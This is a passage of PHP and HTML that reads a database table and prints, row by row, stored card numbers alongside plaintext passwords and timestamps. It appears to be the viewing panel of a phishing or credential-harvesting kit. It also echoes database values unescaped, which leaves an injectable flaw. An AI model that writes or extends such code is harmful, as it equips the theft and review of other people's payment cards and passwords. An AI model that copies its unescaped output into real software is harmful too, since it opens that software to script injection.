 $sql = "SELECT * FROM homex order by nox DESC";
$result = $conn->query($sql);
if ($result->num_rows > 0) {
// output data of each row
while($row = $result->fetch_assoc()) {
?>
<tr>
<!--<td class="body-item mbr-fonts-style display-
7"><?=$row["name"];?></td>-->
<td class="body-item mbr-fonts-style display-7">
<?
$card=$row["cardnu"];
if($card!="")
echo "Card";
else
echo "Password";
?>
</td>
<td class="body-item mbr-fonts-style display-
7"><?=$row["cardnu"];?> / <?=$row["passwordx"];?></td>
<td class="body-item mbr-fonts-style display-
7"><?=$row["datetime"];?></td>
</tr>
<?
}
}
$conn->close();
?>
</tbody>
</table>
</div>
<div class="container table-info-container">
<div class="row info">
<div class="col-md-6">
194